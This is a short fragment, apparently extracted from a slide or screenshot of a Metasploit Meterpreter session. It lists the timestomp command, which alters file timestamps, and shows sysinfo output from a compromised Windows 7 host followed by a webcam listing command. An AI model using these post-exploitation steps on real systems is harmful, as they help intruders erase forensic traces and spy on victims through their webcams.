 Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : HHLOKLAP10244
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : de_DE
Domain : HH
Logged On Users : 3
Meterpreter : x86/win32
meterpreter > webcam_list
Trust Webcam
meterpreter > run